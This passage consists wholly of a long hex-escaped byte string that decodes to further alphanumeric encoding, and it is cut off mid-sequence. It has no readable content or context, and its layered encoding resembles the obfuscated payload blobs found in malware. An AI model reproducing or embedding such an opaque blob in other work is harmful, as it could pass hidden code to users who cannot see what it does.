x66\x50\x72\x75\x50\x6a\x71\x76\x76\x4e\x71\x4c\x6e\x52\x72\x65\x44\x66\x73\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x4c\x64\x71\x77\x44\x6a\x71\x49\x39\x4f\x72\x67\x6e\x65\x72\x30\x6e\x62\x72\x4b\x54\x62\x73\x75\x31\x6a\x7a\x30\x6a\x63\x73\x75\x76\x52\x72\x76\x66\x64\x71\x75\x66\x6a\x71\x77\x58\x63\x74\x30\x44\x57\x43\x76\x66\x72\x71\x4b\x6a\x6a\x71\x30\x66\x62\x79\x78\x48\x62\x74\x75\x44\x4e\x43\x32\x44\x64\x75\x30\x66\x67\x75\x76\x76\x63\x43\x4b\x4c\x4e\x7a\x32\x44\x62\x71\x4b\x66\x31\x73\x75\x66\x52\x42\x30\x66\x4e\x71\x4b\x6a\x63\x6d\x4e\x62\x63\x71\x74\x6e\x7a\x41\x65\x6e\x50\x71\x75\x4c\x72\x7a\x30\x65\x5a\x71\x78\x44\x62\x7a\x30\x6e\x66\x73\x75\x66\x6f\x44\x30\x31\x6a\x73\x75\x66\x4f\x71\x30\x66\x65\x79\x30\x72\x66\x71\x30\x66\x6a\x75\x77\x44\x62\x6d\x30\x66\x34\x7a\x32\x44\x63\x71\x30\x66\x65\x73\x31\x66\x6e\x71\x75\x35\x33\x74\x75\x66\x6a\x71\x76\x66\x4e\x71\x78\x4c\x52\x72\x65\x6e\x65\x79\x30\x72\x64\x71\x30\x66\x66\x73\x75\x66\x6e\x43\x65\x66\x34\x71\x74\x6e\x62\x45\x65\x66\x4e\x71\x4b\x6e\x62\x72\x65\x54\x72\x74\x76\x4c\x6f\x44\x30\x31\x7a\x73\x75\x66\x56\x72\x76\x66\x66\x72\x75\x66\x6a\x75\x75\x76\x65\x75\x75\x6e\x62\x73\x75\x4c\x62\x72\x33\x72\x6a\x7a\x33\x48\x64\x74\x30\x4c\x7a\x7a\x30\x72\x66\x73\x77\x39\x4f\x41\x30\x54\x62\x7a\x30\x4c\x64\x71\x77\x44\x6a\x72\x65\x65\x56\x44\x30\x6e\x65\x41\x65\x6e\x62\x74\x76\x66\x4f\x41\x75\x44\x72\x42\x30\x6e\x62\x7a\x30\x4c\x64\x71\x74\x72\x65\x6b\x30\x72\x4f\x71\x30\x66\x6e\x75\x77\x48\x50\x73\x76\x66\x50\x71\x30\x44\x4f\x72\x67\x6e\x65\x71\x75\x6e\x62\x72\x4c\x66\x4e\x71\x74\x6e\x62\x45\x65\x66\x4e\x71\x4c\x76\x6c\x71\x77\x44\x6a\x71\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x47\x34\x6d\x30\x66\x34\x7a\x32\x44\x63\x76\x75\x76\x62\x74\x4d\x44\x6a\x74\x75\x4c\x62\x41\x32\x44\x64\x72\x75\x76\x6a\x72\x75\x6d\x30\x7a\x30\x66\x74\x71\x75\x6e\x48\x41\x75\x76\x6d\x73\x75\x66\x56\x7a\x30\x66\x78\x43\x32\x4c\x62\x72\x75\x76\x4e\x73\x75\x66\x63\x71\x4b\x4c\x66\x41\x32\x6a\x6a\x7a\x32\x6e\x66\x75\x75\x76\x66\x71\x75\x4c\x72\x71\x75\x72\x72\x71\x30\x66\x62\x73\x75\x66\x30\x43\x75\x4c\x62\x42\x65\x6a\x68\x72\x32\x39\x4e\x71\x75\x76\x66\x72\x67\x72\x52\x72\x75\x72\x4b\x72\x32\x39\x57\x71\x78\x44\x62\x7a\x30\x66\x66\x72\x75\x72\x4b\x72\x75\x75\x30\x79\x32\x65\x59\x73\x76\x62\x62\x71\x75\x66\x6a\x71\x77\x6e\x4e\x71\x75\x76\x66\x71\x4d\x66\x50\x73\x75\x66\x73\x44\x5a\x62\x62\x71\x33\x44\x5a\x7a\x30\x66\x35\x71\x75\x76\x6c\x75\x75\x31\x62\x74\x4e\x44\x6e\x71\x75\x4c\x62\x74\x77\x44\x63\x71\x32\x54\x65\x71\x30\x72\x4a\x72\x65\x6e\x64\x71\x75\x72\x6a\x71\x76\x66\x57\x71\x78\x48\x62\x6d\x30\x66\x34\x71\x77\x44\x62\x45\x75\x66\x66\x73\x31\x66\x6e\x77\x75\x35\x33\x74\x76\x4c\x6a\x71\x77\x39\x4e\x71\x76\x76\x66\x7a\x32\x66\x50\x73\x75\x66\x74\x44\x31\x6a\x62\x73\x75\x66\x62\x41\x65\x66\x72\x44\x30\x6a\x64\x44\x33\x6e\x6d\x73\x75\x66\x72\x41\x30\x6a\x33\x6f\x65\x58\x6a\x71\x76\x76\x4e\x71\x4c\x6e\x52\x72\x65\x44\x66\x73\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x4c\x64\x71\x77\x44\x6a\x71\x49\x39\x4f\x72\x67\x6e\x65\x72\x30\x6e\x62\x72\x4b\x54\x62\x73\x75\x31\x6a\x7a\x30\x6a\x63\x7a\x30\x66\x67\x73\x4b\x6a\x66\x71\x77\x44\x62\x71\x30\x66\x67\x75\x77\x66\x62\x71\x4d\x66\x54\x43\x65\x6a\x62\x72\x75\x44\x62\x71\x76\x6e\x62\x71\x77\x66\x34\x71\x75\x31\x68\x7a\x33\x6e\x4e\x71\x4c\x76\x66\x73\x77\x66\x50\x73\x75\x50\x6a\x71\x76\x7a\x63\x42\x30\x66\x67\x43\x75\x4c\x4e\x77\x77\x44\x62\x71\x4b\x66\x32\x73\x75\x66\x52\x42\x30\x66\x4e\x71\x4b\x6a\x63\x6d\x4e\x62\x63\x71\x74\x6e\x7a\x41\x65\x6e\x64\x71\x75\x44\x72\x7a\x30\x65\x5a\x71\x78\x44\x62\x7a\x30\x6a\x52\x73\x75\x66\x6f\x44\x30\x31\x6a\x73\x75\x66\x41\x71\x30\x66\x65\x79\x30\x72\x66\x71\x30\x66\x68\x75\x77\x44\x62\x6d\x30\x66\x34\x7a\x32\x44\x63\x41\x30\x4c\x62\x74\x4e\x44\x6e\x7a\x30\x4c\x62\x77\x4b\x6e\x62\x72\x67\x6e\x65\x73\x30\x6e\x62\x72\x31\x66\x4e\x71\x74\x6e\x62\x45\x4b\x66\x4e\x71\x4d\x54\x6a\x71\x75\x35\x33\x74\x74\x72\x6a\x71\x76\x50\x63\x75\x75\x44\x30\x71\x30\x66\x65\x79\x30\x72\x62\x71\x30\x66\x68\x75\x77\x44\x62\x6d\x30\x65\x57\x7a\x32\x44\x63\x41\x30\x4c\x62\x74\x4e\x44\x6f\x75\x75\x4c\x62\x77\x4b\x6e\x62\x72\x67\x6e\x65\x76\x30\x6e\x62\x72\x31\x66\x4e\x71\x74\x6e\x62\x6d\x4b\x66\x4e\x71\x4d\x54\x6a\x71\x75\x35\x33\x74\x4d\x39\x6a\x71\x76\x50\x64\x71\x75\x72\x4a\x72\x67\x6e\x64\x71\x75\x44\x72\x7a\x30\x65\x5a\x71\x74\x6e\x4e\x7a\x30\x6a\x64\x71\x75\x72\x6c\x75\x75\x31\x62\x74\x4e\x44\x6e\x71\x75\x4c\x62\x75\x77\x44\x62\x45\x77\x54\x65\x71\x30\x72\x4a\x72\x65\x6e\x64\x71\x75\x76\x6a\x71\x75\x31\x57\x71\x78\x48\x62\x6d\x30\x66\x34\x71\x77\x44\x63\x71\x30\x66\x65\x73\x31\x66\x6e\x77\x75\x35\x33\x74\x76\x4c\x6a\x71\x76\x66\x4e\x71\x78\x4c\x52\x72\x65\x4c\x65\x79\x30\x72\x6a\x71\x30\x66\x66\x73\x75\x66\x6e\x43\x65\x66\x35\x7a\x5a\x6e\x62\x45\x77\x44\x4e\x71\x4b\x6e\x62\x72\x65\x54\x72\x74\x78\x44\x6f\x44\x30\x31\x33\x73\x75\x66\x72\x7a\x30\x66\x35\x41\x30\x72\x70\x72\x67\x6e\x65\x74\x30\x6e\x62\x72\x76\x66\x76\x71\x4e\x6a\x6a\x71\x75\x35\x63\x75\x75\x44\x5a\x43\x65\x66\x33\x71\x74\x6e\x62\x44\x30\x66\x4e\x71\x4b\x6e\x62\x72\x65\x54\x72\x74\x4b\x4c\x6f\x44\x30\x35\x6a\x73\x75\x66\x72\x7a\x30\x66\x35\x41\x30\x72\x76\x72\x67\x6e\x65\x76\x75\x6e\x62\x72\x75\x4c\x62\x74\x78\x62\x62\x6d\x77\x43\x5a\x71\x74\x66\x4e\x7a\x30\x6a\x64\x71\x75\x72\x6c\x75\x75\x35\x4e\x74\x4e\x44\x6f\x7a\x30\x4c\x62\x75\x77\x44\x62\x45\x77\x54\x65\x79\x75\x72\x4a\x72\x67\x66\x64\x71\x75\x76\x6a\x71\x75\x31\x57\x71\x74\x6e\x62\x6d\x30\x65\x5a\x71\x77\x44\x63\x71\x30\x66\x65\x73\x31\x66\x6f\x6e\x65\x35\x33\x74\x4a\x72\x6a\x71\x77\x44\x66\x75\x75\x6e\x62\x73\x76\x66\x79\x6f\x78\x66\x72\x75\x77\x71\x59\x73\x76\x66\x57\x71\x4b\x66\x64\x72\x75\x48\x72\x75\x75\x66\x4f\x71\x75\x66\x6f\x71\x75\x4c\x62\x77\x77\x44\x63\x6e\x4a\x62\x50\x72\x65\x76\x6a\x6e\x67\x48\x50\x71\x75\x31\x72\x41\x77\x4c\x68\x75\x77\x39\x64\x71\x77\x44\x6a\x71\x30\x66\x4e\x74\x75\x71\x56\x71\x75\x4c\x70\x72\x75\x4c\x62\x45\x65\x6e\x68\x73\x76\x50\x64\x7a\x30\x4c\x64\x71\x77\x44\x6a\x72\x67\x44\x71\x6e\x65\x39\x66\x73\x75\x66\x34\x71\x30\x44\x6a\x41\x65\x6e\x6a\x73\x77\x66\x66\x74\x4e\x44\x6e\x71\x75\x4c\x62\x76\x4b\x6e\x62\x72\x67\x6e\x65\x72\x75\x6e\x62\x72\x4c\x66\x56\x71\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x4c\x64\x71\x77\x7a\x36\x79\x30\x72\x68\x71\x30\x66\x67\x75\x76\x66\x62\x6d\x4b\x66\x4e\x44\x32\x44\x64\x75\x30\x66\x68\x75\x76\x66\x4e\x75\x75\x58\x35\x71\x75\x66\x6a\x71\x75\x50\x58\x73\x76\x66\x5a\x7a\x30\x6e\x64\x71\x75\x66\x48\x45\x75\x4c\x62\x75\x76\x4c\x62\x71\x4b\x4c\x62\x71\x4b\x6a\x4e\x71\x75\x7a\x6b\x72\x33\x4c\x6a\x71\x4b\x6a\x66\x71\x4b\x6a\x62\x71\x30\x76\x62\x71\x74\x62\x62\x7a\x30\x66\x64\x71\x75\x58\x48\x41\x75\x66\x67\x75\x76\x6e\x63\x43\x75\x4c\x62\x71\x4b\x6a\x62\x6d\x31\x50\x63\x71\x74\x6e\x73\x43\x75\x54\x72\x74\x75\x66\x6a\x71\x75\x6a\x63\x71\x74\x6e\x73\x71\x4b\x39\x69\x72\x33\x72\x50\x72\x68\x44\x62\x71\x75\x6e\x62\x71\x4b\x4c\x62\x71\x4b\x6a\x62\x76\x32\x39\x50\x71\x75\x76\x4a\x74\x4b\x66\x62\x43\x30\x58\x6a\x71\x75\x31\x4e\x71\x4b\x6e\x52\x72\x65\x66\x65\x79\x30\x72\x62\x71\x30\x66\x65\x73\x75\x66\x72\x43\x65\x66\x33\x7a\x5a\x6e\x62\x44\x32\x44\x4e\x71\x78\x4c\x62\x72\x75\x54\x72\x74\x76\x66\x6f\x44\x30\x31\x72\x73\x75\x66\x6e\x7a\x30\x6a\x64\x41\x30\x72\x68\x72\x67\x6e\x65\x72\x30\x6e\x62\x72\x65\x4c\x62\x75\x78\x62\x62\x45\x75\x65\x5a\x71\x78\x4c\x62\x7a\x30\x66\x35\x71\x75\x76\x6c\x75\x75\x31\x56\x74\x4e\x44\x6e\x42\x30\x4c\x62\x74\x77\x44\x63\x71\x32\x54\x65\x74\x75\x72\x4a\x72\x65\x31\x64\x71\x75\x72\x6a\x71\x76\x66\x57\x71\x78\x50\x4e\x6d\x30\x66\x36\x7a\x32\x44\x62\x6d\x65\x7a\x62\x79\x78\x4c\x62\x72\x76\x66\x76\x71\x4e\x6a\x6c\x75\x75\x31\x62\x74\x4e\x44\x6e\x71\x75\x4c\x62\x74\x77\x44\x63\x71\x32\x54\x65\x75\x30\x72\x4a\x72\x66\x6e\x64\x71\x75\x72\x6a\x71\x76\x66\x57\x71\x74\x66\x62\x6d\x30\x65\x58\x71\x77\x44\x62\x45\x75\x66\x66\x73\x31\x66\x6f\x77\x75\x35\x33\x74\x4c\x4c\x6a\x71\x75\x31\x4e\x71\x4b\x6e\x52\x72\x66\x4c\x65\x79\x30\x72\x7a\x71\x30\x66\x65\x73\x75\x66\x72\x43\x65\x65\x59\x7a\x5a\x6e\x62\x6d\x4d\x44\x4e\x71\x78\x4c\x62\x72\x75\x54\x72\x74\x4e\x44\x6f\x44\x30\x35\x33\x73\x75\x66\x6e\x7a\x30\x6a\x64\x41\x30\x72\x4c\x72\x67\x6e\x65\x7a\x75\x6e\x62\x73\x66\x66\x72\x72\x4e\x66\x6a\x7a\x30\x7a\x63\x71\x4a\x6e\x72\x41\x65\x66\x64\x71\x75\x48\x6a\x71\x78\x62\x69\x71\x4b\x76\x62\x7a\x30\x66\x74\x72\x75\x48\x65\x71\x75\x76\x6d\x71\x33\x44\x5a\x7a\x30\x6a\x64\x75\x75\x48\x65\x44\x33\x6e\x4e\x71\x4b\x6e\x72\x73\x65\x6d\x58\x6d\x65\x6a\x62\x77\x64\x48\x4e\x71\x76\x6e\x62\x71\x76\x6e\x64\x71\x75\x66\x6a\x71\x75\x76\x4e\x71\x77\x31\x57\x73\x77\x6e\x72\x75\x4b\x66\x6a\x71\x75\x76\x4e\x71\x77\x31\x56\x41\x65\x66\x74\x71\x75\x66\x6a\x7a\x30\x31\x4e\x71\x77\x31\x56\x41\x65\x66\x62\x74\x4b\x66\x6a\x71\x75\x50\x63\x71\x75\x76\x56\x72\x76\x66\x64\x71\x75\x6e\x72\x75\x75\x7a\x59\x73\x76\x66\x6a\x7a\x30\x66\x66\x72\x75\x6a\x48\x45\x75\x4c\x62\x73\x75\x66\x67\x71\x4b\x66\x78\x43\x32\x4c\x62\x75\x33\x44\x62\x71\x75\x72\x56\x71\x75\x66\x62\x44\x30\x6a\x64\x44\x33\x6e\x4e\x71\x78\x4c\x66\x71\x75\x6a\x74\x71\x75\x66\x6a\x71\x75\x76\x4e\x71\x77\x48\x62\x75\x75\x44\x4e\x43\x32\x44\x62\x71\x78\x72\x75\x71\x76\x66\x6f\x6c\x30\x4c\x62\x71\x77\x39\x62\x42\x66\x66\x50\x71\x78\x4c\x62\x71\x31\x66\x7a\x71\x75\x6e\x48\x41\x75\x4c\x67\x72\x75\x6e\x76\x41\x65\x6a\x64\x71\x75\x6a\x6a\x71\x75\x31\x4e\x71\x4b\x6e\x62\x72\x67\x66\x35\x71\x75\x7a\x6a\x71\x76\x66\x49\x73\x77\x44\x66\x7a\x30\x66\x50\x71\x75\x6a\x6a\x71\x75\x50\x6b\x72\x33\x4c\x6a\x71\x30\x76\x63\x71\x77\x66\x6a\x71\x75\x66\x4e\x71\x77\x4c\x62\x72\x67\x66\x51\x77\x75\x6e\x63\x71\x30\x66\x62\x73\x75\x66\x66\x7a\x30\x65\x59\x42\x32\x4c\x62\x76\x66\x4c\x64\x71\x30\x6e\x62\x71\x75\x4c\x62\x72\x74\x6a\x62\x42\x66\x66\x4e\x71\x77\x44\x5a\x73\x30\x66\x64\x71\x75\x66\x6a\x71\x75\x76\x4e\x71\x77\x48\x62\x45\x4b\x6d\x32\x41\x30\x6a\x62\x75\x75\x79\x56\x73\x78\x44\x4a\x41\x65\x66\x50\x74\x75\x48\x72\x77\x75\x66\x63\x79\x77\x4c\x72\x73\x65\x4c\x62\x73\x4b\x6e\x62\x72\x67\x6e\x64\x71\x75\x6e\x62\x71\x31\x66\x4e\x71\x74\x6e\x62\x7a\x32\x44\x4e\x71\x77\x54\x6a\x71\x75\x35\x33\x73\x76\x66\x6a\x71\x75\x50\x64\x71\x75\x72\x4a\x71\x30\x44\x64\x71\x75\x6e\x72\x7a\x30\x65\x5a\x71\x77\x4c\x62\x7a\x30\x66\x52\x73\x75\x66\x6f\x44\x30\x4c\x56\x73\x75\x66\x6b\x71\x30\x66\x65\x79\x30\x6e\x6e\x71\x30\x66\x64\x75\x77\x44\x62\x6d\x30\x66\x51\x7a\x32\x44\x62\x41\x30\x7a\x62\x79\x74\x62\x6a\x71\x75\x35\x33\x73\x75\x66\x6a\x71\x75\x50\x64\x71\x75\x72\x4a\x71\x31\x6e\x64\x71\x75\x6e\x72\x7a\x30\x65\x5a\x71\x77\x58\x62\x7a\x30\x66\x52\x73\x75\x66\x6f\x44\x30\x50\x7a\x73\x75\x66\x6b\x71\x30\x66\x65\x79\x30\x6e\x7a\x71\x30\x66\x64\x75\x77\x44\x62\x6d\x30\x66\x54\x7a\x32\x44\x62\x41\x30\x4c\x62\x74\x4e\x44\x6b\x44\x30\x4c\x62\x73\x4b\x6a\x62\x72\x66\x4c\x64\x7a\x75\x6e\x62\x71\x31\x66\x72\x73\x74\x6a\x62\x41\x75\x66\x4e\x71\x77\x4c\x62\x71\x75\x35\x4e\x73\x78\x6e\x6a\x71\x75\x50\x63\x7a\x4e\x50\x7a\x71\x31\x72\x64\x71\x75\x6e\x6a\x71\x75\x65\x59\x71\x77\x58\x72\x7a\x30\x66\x50\x71\x75\x6a\x66\x72\x67\x6e\x4e\x71\x77\x4c\x72\x73\x65\x6d\x58\x74\x75\x6a\x62\x42\x4a\x48\x51\x71\x4e\x4c\x66\x71\x30\x4c\x33\x7a\x65\x6a\x66\x72\x32\x39\x52\x71\x4e\x4c\x62\x71\x30\x4c\x62\x71\x77\x39\x62\x7a\x30\x65\x59\x71\x77\x44\x62\x72\x66\x66\x64\x71\x75\x6e\x6c\x71\x75\x4c\x62\x75\x76\x66\x6f\x43\x76\x66\x79\x45\x68\x48\x6a\x7a\x30\x66\x56\x71\x77\x44\x62\x41\x65\x66\x35\x71\x75\x6e\x6a\x71\x75\x6a\x63\x71\x4b\x44\x56\x6d\x4b\x66\x4e\x71\x77\x44\x62\x76\x75\x79\x56\x79\x77\x4c\x66\x71\x75\x4c\x62\x72\x4b\x6a\x62\x76\x78\x6e\x66\x75\x75\x6e\x62\x71\x75\x4c\x72\x72\x75\x31\x62\x75\x78\x6e\x6d\x73\x75\x66\x6a\x41\x30\x6a\x35\x71\x75\x72\x64\x6f\x67\x39\x77\x71\x78\x48\x6b\x6c\x30\x66\x79\x6e\x65\x6a\x4d\x71\x30\x31\x69\x73\x76\x66\x4a\x41\x4b\x69\x57\x72\x32\x44\x62\x42\x77\x39\x52\x71\x4e\x4c\x62\x73\x66\x66\x7a\x7a\x30\x6e\x48\x41\x75\x76\x6f\x73\x75\x66\x4a\x41\x75\x6e\x76\x72\x30\x76\x62\x42\x77\x39\x4f\x72\x75\x6e\x62\x73\x4c\x66\x41\x71\x75\x6e\x48\x41\x75\x76\x73\x73\x75\x66\x62\x42\x30\x66\x52\x44\x32\x66\x72\x7a\x78\x7a\x77\x71\x75\x6e\x66\x72\x76\x66\x74\x76\x77\x48\x63\x76\x75\x76\x62\x73\x76\x66\x4a\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6f\x71\x75\x4c\x62\x76\x4b\x69\x56\x44\x30\x7a\x34\x73\x77\x44\x6b\x71\x4b\x4c\x66\x77\x77\x44\x62\x41\x30\x79\x5a\x79\x77\x54\x66\x72\x4c\x6e\x79\x73\x75\x76\x72\x71\x75\x35\x62\x73\x75\x66\x73\x71\x4b\x66\x78\x42\x32\x4c\x63\x75\x5a\x62\x62\x71\x75\x6e\x6a\x71\x31\x66\x74\x71\x4b\x44\x6a\x71\x75\x50\x63\x7a\x64\x6a\x57\x71\x4b\x6a\x76\x42\x68\x4c\x63\x72\x75\x66\x4e\x71\x4c\x6e\x66\x72\x75\x72\x62\x72\x75\x58\x64\x45\x75\x66\x62\x75\x76\x66\x62\x75\x75\x76\x72\x74\x4b\x66\x6a\x71\x75\x66\x56\x71\x77\x44\x72\x41\x75\x6a\x74\x71\x75\x66\x6c\x71\x75\x50\x52\x75\x31\x66\x73\x6c\x30\x4c\x62\x71\x77\x44\x63\x76\x75\x76\x63\x79\x77\x50\x7a\x71\x30\x6a\x64\x71\x75\x7a\x6d\x75\x75\x66\x62\x71\x4c\x6e\x62\x71\x75\x76\x62\x41\x30\x58\x6a\x7a\x30\x50\x63\x73\x75\x76\x7a\x7a\x30\x66\x52\x72\x4a\x6e\x48\x41\x30\x76\x67\x75\x31\x48\x6a\x74\x4b\x66\x62\x43\x32\x44\x62\x71\x32\x44\x64\x77\x4b\x66\x73\x71\x75\x4c\x62\x71\x77\x44\x62\x71\x32\x44\x64\x71\x4b\x76\x67\x6c\x32\x66\x50\x73\x75\x7a\x6f\x7a\x30\x4c\x66\x71\x4c\x6e\x62\x71\x75\x54\x62\x73\x75\x76\x6a\x75\x76\x76\x6d\x73\x75\x66\x6e\x7a\x30\x66\x64\x7a\x30\x6e\x49\x72\x32\x39\x4e\x71\x4c\x44\x56\x7a\x30\x66\x64\x7a\x30\x6e\x64\x72\x33\x6e\x4f\x71\x78\x44\x76\x71\x31\x66\x64\x71\x75\x76\x6d\x71\x75\x66\x62\x75\x76\x6e\x77\x72\x30\x4c\x4e\x43\x30\x76\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x6a\x71\x76\x6a\x63\x71\x76\x44\x56\x41\x75\x66\x50\x44\x30\x66\x62\x71\x30\x4c\x67\x75\x76\x6e\x77\x43\x4b\x72\x4e\x77\x75\x72\x62\x75\x75\x76\x63\x71\x76\x66\x62\x71\x4b\x6d\x57\x72\x75\x66\x6a\x75\x77\x39\x4e\x71\x4b\x76\x66\x71\x32\x66\x50\x72\x75\x6e\x65\x71\x75\x76\x6d\x73\x75\x66\x77\x71\x49\x39\x33\x72\x4e\x48\x6a\x7a\x31\x7a\x63\x76\x75\x44\x57\x71\x4b\x6e\x52\x41\x30\x76\x72\x71\x30\x66\x66\x74\x65\x66\x62\x71\x31\x66\x74\x75\x4b\x44\x63\x72\x75\x66\x4e\x71\x76\x6e\x62\x72\x4c\x66\x77\x71\x4e\x66\x66\x72\x66\x4c\x4f\x71\x32\x4c\x62\x72\x76\x66\x72\x74\x4e\x66\x6a\x75\x75\x4c\x6e\x71\x77\x44\x5a\x74\x65\x4c\x62\x72\x77\x39\x62\x7a\x30\x6a\x63\x71\x74\x6a\x57\x71\x4d\x7a\x69\x72\x77\x4c\x63\x71\x32\x44\x64\x71\x75\x6e\x66\x73\x30\x4c\x62\x72\x77\x44\x63\x72\x75\x76\x66\x79\x77\x50\x7a\x71\x30\x66\x62\x43\x32\x44\x62\x41\x78\x44\x62\x71\x75\x6e\x6a\x72\x4c\x66\x4d\x6f\x65\x6a\x4a\x76\x75\x7a\x72\x79\x77\x54\x66\x73\x31\x6e\x72\x75\x4b\x66\x72\x75\x75\x66\x4f\x71\x33\x44\x6f\x71\x75\x4c\x62\x44\x65\x6a\x64\x42\x78\x48\x63\x76\x75\x44\x56\x7a\x30\x6a\x76\x73\x63\x39\x62\x77\x65\x7a\x58\x73\x76\x66\x5a\x7a\x30\x66\x52\x72\x75\x6a\x48\x41\x75\x4c\x64\x74\x65\x66\x62\x71\x75\x4c\x4e\x76\x4b\x69\x56\x44\x30\x7a\x34\x75\x76\x7a\x63\x43\x76\x66\x72\x43\x65\x50\x65\x75\x75\x66\x6d\x71\x4c\x76\x66\x71\x75\x4c\x72\x43\x30\x58\x6a\x71\x75\x50\x63\x71\x76\x44\x56\x41\x65\x6a\x50\x71\x75\x7a\x72\x7a\x4a\x48\x63\x79\x31\x76\x69\x44\x65\x66\x66\x77\x75\x76\x4d\x6d\x65\x76\x62\x73\x76\x66\x4e\x7a\x30\x66\x52\x72\x75\x6e\x48\x41\x75\x76\x66\x73\x75\x66\x7a\x41\x75\x66\x50\x44\x30\x66\x62\x71\x30\x76\x67\x75\x76\x66\x62\x41\x65\x6a\x35\x71\x75\x54\x72\x75\x75\x6a\x69\x71\x4c\x6e\x62\x72\x30\x4c\x72\x75\x4b\x6a\x62\x71\x78\x6e\x4f\x72\x77\x44\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x6a\x71\x76\x7a\x63\x72\x30\x48\x73\x71\x4b\x44\x69\x76\x4b\x6a\x33\x75\x75\x6a\x59\x72\x67\x50\x56\x72\x4b\x72\x72\x76\x75\x35\x63\x75\x76\x76\x67\x72\x66\x65\x57\x74\x4b\x72\x72\x75\x75\x35\x65\x75\x74\x62\x6f\x72\x66\x65\x57\x72\x4b\x72\x72\x6d\x65\x35\x65\x75\x76\x76\x6f\x72\x66\x66\x76\x74\x4b\x72\x72\x6d\x65\x35\x65\x75\x76\x76\x6f\x71\x4c\x66\x76\x72\x4b\x6a\x72\x76\x75\x66\x63\x75\x75\x4c\x6f\x71\x76\x65\x57\x72\x4b\x6a\x72\x76\x75\x35\x65\x75\x76\x76\x65\x71\x4c\x65\x57\x74\x4b\x6a\x72\x6d\x65\x72\x65\x75\x78\x72\x63\x7a\x4d\x54\x67\x6c\x30\x4c\x62\x75\x78\x6e\x62\x71\x75\x6a\x63\x6e\x4b\x66\x63\x72\x30\x4c\x4e\x76\x77\x6a\x6a\x75\x76\x4c\x4e\x71\x77\x54\x66\x71\x32\x66\x50\x71\x75\x76\x6a\x71\x76\x76\x49\x73\x76\x66\x72\x74\x75\x6a\x72\x44\x65\x6a\x62\x6d\x65\x76\x63\x73\x75\x66\x72\x43\x30\x66\x62\x71\x4b\x69\x33\x71\x75\x6a\x68\x73\x77\x44\x76\x79\x4b\x4c\x72\x77\x77\x44\x62\x41\x30\x76\x64\x79\x77\x4c\x62\x72\x75\x4c\x62\x76\x77\x6a\x6a\x75\x76\x66\x6e\x71\x4b\x66\x30\x71\x4b\x66\x35\x72\x75\x44\x65\x71\x75\x31\x6d\x75\x76\x66\x66\x41\x65\x6a\x4e\x44\x30\x6e\x64\x6d\x65\x76\x64\x73\x76\x66\x7a\x74\x75\x66\x72\x44\x65\x6a\x62\x71\x30\x76\x68\x73\x75\x66\x6a\x41\x65\x6a\x62\x44\x65\x6a\x62\x75\x30\x66\x68\x73\x75\x66\x72\x44\x65\x66\x62\x71\x77\x4c\x62\x41\x30\x76\x32\x79\x31\x76\x66\x72\x66\x6a\x50\x73\x75\x7a\x68\x45\x75\x76\x70\x71\x77\x34\x34\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x6e\x62\x71\x31\x66\x74\x71\x4e\x4c\x6a\x71\x75\x4c\x4e\x71\x4c\x6a\x5a\x41\x75\x72\x66\x73\x63\x39\x62\x77\x65\x76\x50\x71\x4d\x54\x66\x77\x77\x72\x66\x72\x76\x4c\x4b\x76\x75\x48\x49\x71\x75\x44\x5a\x74\x30\x7a\x62\x72\x75\x72\x62\x44\x30\x31\x65\x71\x78\x44\x6e\x72\x65\x66\x62\x74\x75\x72\x62\x44\x30\x31\x65\x71\x78\x44\x6e\x72\x65\x66\x33\x74\x75\x6e\x62\x44\x33\x6e\x4e\x71\x5a\x62\x66\x71\x4b\x4c\x62\x44\x65\x6a\x62\x76\x77\x39\x49\x73\x76\x66\x5a\x7a\x30\x66\x33\x44\x30\x72\x64\x45\x75\x66\x65\x72\x65\x66\x6a\x74\x65\x4c\x62\x42\x32\x44\x65\x41\x75\x66\x65\x43\x4b\x6a\x62\x7a\x30\x72\x62\x75\x75\x58\x6a\x71\x75\x6a\x63\x71\x75\x6a\x62\x75\x4b\x65\x57\x71\x77\x44\x62\x71\x32\x44\x64\x71\x4b\x6e\x6a\x72\x4b\x4c\x62\x71\x77\x39\x62\x42\x76\x6a\x6b\x71\x4b\x47\x34\x7a\x30\x66\x64\x71\x75\x7a\x72\x75\x75\x7a\x58\x74\x4d\x44\x6a\x72\x75\x4c\x62\x76\x78\x72\x62\x71\x75\x66\x67\x73\x75\x66\x62\x75\x75\x6e\x72\x43\x32\x4c\x62\x41\x30\x76\x4e\x75\x4d\x4c\x62\x71\x31\x66\x79\x7a\x68\x66\x72\x75\x76\x7a\x6b\x79\x32\x43\x57\x71\x75\x6e\x35\x71\x75\x66\x6c\x71\x75\x50\x52\x71\x4b\x76\x62\x7a\x30\x66\x64\x71\x75\x66\x6c\x71\x75\x4c\x66\x75\x76\x47\x35\x43\x75\x4c\x4e\x76\x74\x6a\x62\x7a\x31\x66\x67\x73\x75\x66\x62\x42\x30\x66\x4e\x75\x77\x48\x63\x75\x78\x6e\x4e\x71\x78\x4c\x62\x71\x75\x54\x62\x73\x4e\x6e\x48\x41\x75\x66\x67\x79\x77\x4c\x62\x71\x75\x54\x62\x73\x75\x4c\x48\x44\x33\x6e\x4f\x71\x4c\x6e\x62\x71\x75\x4c\x62\x43\x31\x66\x66\x75\x30\x66\x62\x73\x30\x66\x6a\x72\x75\x4c\x4e\x73\x77\x44\x62\x71\x32\x44\x64\x77\x4b\x6e\x6a\x72\x66\x6e\x72\x75\x4b\x66\x6a\x71\x75\x66\x4e\x71\x77\x54\x66\x71\x4d\x66\x51\x77\x75\x6e\x63\x71\x76\x76\x4e\x71\x75\x6a\x62\x73\x4c\x66\x72\x71\x4b\x4c\x65\x75\x77\x6e\x4e\x71\x75\x6e\x4e\x71\x31\x50\x64\x72\x75\x72\x64\x45\x75\x66\x65\x71\x4b\x76\x62\x7a\x30\x66\x64\x71\x75\x66\x6c\x71\x75\x4c\x66\x75\x76\x47\x35\x43\x75\x35\x4e\x73\x75\x76\x64\x44\x30\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x